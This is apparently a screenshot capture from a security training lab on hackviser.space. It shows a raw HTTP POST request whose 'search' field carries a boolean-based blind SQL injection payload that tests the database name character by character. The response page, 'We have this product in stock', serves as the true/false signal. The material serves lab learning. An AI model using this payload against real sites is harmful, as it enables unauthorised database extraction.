 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: awake-flint.europe1.hackviser.space
3 Content-Length: 66
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: tr-TR,tr;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Origin: https://awake-flint.europe1.hackviser.space
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.6613.120 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://awake-flint.europe1.hackviser.space/
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Connection: keep-alive
22
23 search=iphone11 ' OR (SELECT SUBSTRING(database(),2,1)) = 'c'--
Response
Pretty Raw Hex Render \n
Stock Control
Select an item to check:
All Products
Check
We have this product in stock.